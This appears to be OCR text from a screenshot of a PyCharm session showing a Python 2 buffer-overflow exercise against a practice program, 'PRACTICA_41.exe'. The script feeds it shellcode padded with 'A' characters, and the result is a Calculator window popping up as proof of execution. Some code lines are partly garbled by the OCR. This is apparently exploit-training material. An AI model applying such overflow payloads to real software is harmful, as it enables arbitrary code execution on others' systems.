 [C:\Users\ricna\AppData\Local\Temp\NODEP.py] - C:\Users\ricna\Desktop\42\script.py - PyCharm Community Edition 2016.3
ew Navigate Code Refactor Run Tools VCS Window Help
script (3)
sers ricna Desktop 42 script.py
script.py
y
lcode
a
26
27
28 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" 01\x
29
30 stdin,stdout = popen4(r'PRACTICA_41.exe -1')
31 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
32 raw_input()
33
34 #rop_chain = create_rop_chain()
35
36 fruta=shellcode +"A" * (0x64-len(shellcode)) + struct
37
38 print stdin
39
40 print "Escribe: " + fruta
41 stdin.write(fruta)
)
scribe: �@P□x�@□calc��□Ph$�□xY��AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAn�□x
rocess finished with exit code 0
Calculadora
ESTÁNDAR
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =